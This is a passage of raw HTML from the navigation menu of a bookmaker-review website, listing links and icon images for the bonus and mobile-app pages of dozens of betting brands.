data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' 